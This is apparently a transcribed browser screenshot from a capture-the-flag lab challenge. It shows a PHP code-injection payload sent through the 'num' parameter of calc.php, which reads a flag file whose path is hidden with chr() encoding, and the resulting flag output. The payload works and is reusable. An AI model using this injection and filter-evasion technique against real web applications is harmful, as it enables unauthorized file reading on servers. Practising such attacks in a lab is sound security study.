 node3.buuoj.cn:29189/calc.php? num=1;var_dump(file_get_contents(ch
新手上路 常用网址 新标签页
1string(43) "flag{e04aa990-6f94-45cf-a1c2-bcc953c06a8a} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor Ha
Encryption Encoding SQL XSS Other
Load URL
http://node3.buuoj.cn:29189/calc.php?%20num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Split URL
Execute